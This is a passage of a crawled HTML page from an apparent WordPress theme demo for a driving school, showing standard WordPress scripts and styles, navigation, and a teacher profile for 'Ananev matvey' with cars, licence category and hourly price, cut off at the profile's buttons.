

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drivingschool.wpmix.net/teachers/ananev-matvey-12/
body_size: 12799
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimal-ui">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="imagetoolbar" content="no">
	<meta name="msthemecompatible" content="no">
	<meta name="cleartype" content="on">
	<meta name="HandheldFriendly" content="True">
	<meta name="format-detection" content="telephone=no">
	<meta name="format-detection" content="address=no">
	<meta name="theme-color" content="#ffffff">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	<title>Ananev matvey &#8211; Driving School</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Driving School &raquo; Feed" href="https://drivingschool.wpmix.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Driving School &raquo; Comments Feed" href="https://drivingschool.wpmix.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Driving School &raquo; Ananev matvey Comments Feed" href="https://drivingschool.wpmix.net/teachers/ananev-matvey-12/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drivingschool.wpmix.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://drivingschool.wpmix.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drivingschool.wpmix.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='drivingschool_app-css' href='https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/styles/app.css?ver=1.3.1111' type='text/css' media='all' />
<link rel='stylesheet' id='drivingschool_style-css' href='https://drivingschool.wpmix.net/wp-content/themes/drivingschool/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://drivingschool.wpmix.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drivingschool.wpmix.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://drivingschool.wpmix.net/teachers/ananev-matvey-12/" />
<link rel='shortlink' href='https://drivingschool.wpmix.net/?p=292' />
<link rel="alternate" type="application/json+oembed" href="https://drivingschool.wpmix.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrivingschool.wpmix.net%2Fteachers%2Fananev-matvey-12%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://drivingschool.wpmix.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrivingschool.wpmix.net%2Fteachers%2Fananev-matvey-12%2F&#038;format=xml" />
	<script type="text/javascript">
	    jQuery(document).ready(function() {
			jQuery( ".nav__list li" ).each(function( indexx ) {
			    if(jQuery(this).find("a").attr('href') == "https://drivingschool.wpmix.net/teachers/") {
				    jQuery(this).addClass( "current-post-ancestor" );
			    }
			});
		});
    </script>
    <!-- Instagram Feed CSS -->
<style type="text/css">
.footer-widget #sb_instagram {
    margin: -14px;
    width: auto !important;
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="teachers-template-default single single-teachers postid-292 wpb-js-composer js-comp-ver-7.3 vc_responsive">
	<div class="bar-social">
		<div class="container">
			<div class="row">
				<div class="col-md-6 hidden-xs">
					<p class="bar-social__text">Lessons From just $20 Per Hour or 5 Lessons for $120 or 10 Hours For $180</p>
				</div>
				<div class="col-md-6">
					<ul class="bar-social__list"><li class="bar-social__list-item"><a href="#" class="bar-social__link">
							<svg class="bar-social__icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_vk"></use></svg>
						</a></li><li class="bar-social__list-item"><a href="#" class="bar-social__link">
							<svg class="bar-social__icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_facebook"></use></svg>
						</a></li><li class="bar-social__list-item"><a href="#" class="bar-social__link">
							<svg class="bar-social__icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_twitter"></use></svg>
						</a></li><li class="bar-social__list-item"><a href="#" class="bar-social__link">
							<svg class="bar-social__icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_instagram"></use></svg>
						</a></li></ul>				</div>
			</div>
		</div>
	</div>
	<div class="header">
		<div class="header__row container">
			<div class="row">
								<div class="col-md-5">
					<div class="logo">
						<a href="https://drivingschool.wpmix.net/" class="logo__link">
															<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/05/logo.png" alt="Driving School">
													</a>
					</div>
				</div>
				<div class="header__contact col-md-3">
										<div class="header__address"><svg class="header__pin"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_pin"></use></svg>Matvey street, 51</div>
									</div>
				<div class="header__contact col-md-2">
										<a href="tel:+908887775544" class="header__phone"><svg class="header__phone-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_phone"></use></svg>+ 90 888 777 5544</a>
									</div>
									<div class="header__contact col-md-2">
						<a class="btn header__callback" href="#">
							<span class="btn__text">Call me</span>
						</a>
					</div>
							</div>
		</div>

		<div class="nav">
			<div class="nav__btn-wrap">
				<button class="btn nav__btn" type="button">
					<span class="btn__text">
						<span class="nav__icon"></span>
					</span>
				</button>
			</div>
			<div class="nav__body container">
				<div class="nav__inner">
					<div class="nav__close"></div>
					<ul class="nav__list"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-34 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-371 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/">Home</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/motorcycle-training/">Motorcycle Training</a></li>
	<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/extremal-driving/">Extremal Driving</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/safety-driving/">Safety Driving</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/personal-teacher/">Personal Teacher</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/selection-of-teachers/">Selection of teachers</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/about-us/">About us</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/features/">Features</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/price/">Price</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/faq/">FAQ</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/courses/">Courses</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/photo/">Photo</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/category/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/category/blog/">Page Blog</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-250 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/mountains-car-travel/">Single Blog</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/contacts/">Contacts</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-257 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/teachers/">Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/teachers/">Teachers</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-teachers menu-item-275 nav__item"><a class="nav__link" href="https://drivingschool.wpmix.net/teachers/ananev-matvey/">Teacher Profile</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>

	</div>
		<div class="head-page bb-none">
		<div class="container">
			<div class="row">
				<div class="col-md-8">
					<h1 class="title-page">Ananev matvey</h1>
					<div class="breadcrumbs">
						<ul class="breadcrumbs__list">
							<li class="breadcrumbs__item">
								<a href="https://drivingschool.wpmix.net/" class="breadcrumbs__link">Index</a>
							</li>
							<li class="breadcrumbs__item">
								<a href="https://drivingschool.wpmix.net/teachers/" class="breadcrumbs__link">Teachers</a>
							</li>
							<li class="breadcrumbs__item">Ananev matvey</li>
						</ul>
					</div>
				</div>
				<div class="col-md-4">
					<form method="get" class="search" action="https://drivingschool.wpmix.net/">
	<div class="search__box">
		<input type="search" class="search__control" placeholder="Search..." value="" name="s">
		<button type="submit" class="search__btn"></button>
	</div>
</form>				</div>
			</div>
		</div>
	</div>
	<div class="content">
		<div class="profile">
			<div class="container">
				<div class="row">
					<div class="col-md-3">
						<div class="profile__fig">
														<div class="profile__fig-img">
								<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/b1.jpg" alt="" />
							</div>
														<div class="profile__fig-thumb">
								<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/b1.jpg" alt="" />
							</div>
														<div class="profile__fig-thumb">
								<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/b1-1.jpg" alt="" />
							</div>
														<div class="profile__fig-thumb">
								<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/b1.jpg" alt="" />
							</div>
														<div class="profile__fig-thumb">
								<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/b1-1.jpg" alt="" />
							</div>
													</div>
					</div>
					<div class="col-md-9">
						<div class="profile__head">
							<div class="profile__name">Ananev matvey</div>
														<div class="profile__rating">
																<svg class="profile__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																<svg class="profile__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																<svg class="profile__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																<svg class="profile__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																<svg class="profile__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
															</div>
																					<div class="profile__car">
								suzuki sx4, chevrolet camaro							</div>
														<div class="profile__category">C</div>
						</div>
						<div class="profile__section">
														<span class="profile__price">
								<span class="profile__price-value">$300</span>Hour							</span>
														<a class="btn profile__call popup-teacher-btn" href="#">
								<span class="btn__text">buy now</span>
							</a>
														<a class="btn btn_theme_blue profile__call popup-usual-btn" href="">
								<span class="btn__text">send message</span>
